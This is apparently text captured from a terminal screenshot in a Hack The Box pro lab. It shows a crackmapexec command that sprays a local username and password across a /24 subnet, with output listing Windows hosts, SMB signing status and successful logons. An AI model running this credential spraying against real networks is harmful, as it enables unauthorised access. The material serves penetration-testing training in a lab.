 ┌──(kali㉿gobots)-[01Apr2024 21:47:20]-[~/SUT/Genesis_proLab_htB]
└─$ crackmapexec smb 10.10.110.0/24 -u 'test' -p 't3st123' --local-auth
SMB 10.10.110.58 445 SQL01-HERA [*] Windows Server 2016 Standard 14393 x64 (name:SQL01-HERA) (domain:SQL01-HERA) (signing:False) (SMBv1:True)
SMB 10.10.110.5 445 SRV01-ARTEMIS [*] Windows 10.0 Build 17763 x64 (name:SRV01-ARTEMIS) (domain:SRV01-ARTEMIS) (signing:False) (SMBv1:False)
SMB 10.10.110.3 445 DC01-PHOBOS [*] Windows 10.0 Build 17763 x64 (name:DC01-PHOBOS) (domain:DC01-PHOBOS) (signing:True) (SMBv1:False)
10.10.110.20 445 WS01-ERIS [*] Windows 10.0 Build 18362 x64 (name:WS01-ERIS) (domain:WS01-ERIS) (signing:False) (SMBv1:False)
Tmux-root
SMB 10.10.110.25 445 WS02-ATHENA [*] Windows 10.0 Build 19041 x64 (name:WS02-ATHENA) (domain:WS02-ATHENA) (signing:False) (SMBv1:False)
SMB 10.10.110.58 445 SQL01-HERA [+] SQL01-HERA\test:t3st123
SMB 10.10.110.5 445 SRV01-ARTEMIS [+] SRV01-ARTEMIS\test:t3st123
SMB 10.10.110.3 445 DC01-PHOBOS [-] DC01-PHOBOS\test:t3st123 STATUS_LOGON_FAILURE
SMB 10.10.110.20 445 WS01-ERIS [+] WS01-ERIS\test:t3st123
SMB 10.10.110.25 445 WS02-ATHENA [+] WS02-ATHENA\test:t3st123
SMB 10.10.110.213 445 WEBWIN01-APOLLO [*] Windows Server 2012 R2 Standard 9600 x64 (name:WEBWIN01-APOLLO) (domain:WEBWIN01-APOLLO) (signing:False) (SMBv1:True)
SMB 10.10.110.213 445 WEBWIN01-APOLLO [-] WEBWIN01-APOLLO\test:t3st123 STATUS_LOGON_FAILURE
┌──(kali㉿gobots)-[01Apr2024 22:02:49]-[~/SUT/Genesis_proLab_htB]
└─$
❏ Genesis 🖥️10.10.14.39/23 [2] zsh [4] MySql Enum Monday, April 01 2024 - 10:03 PM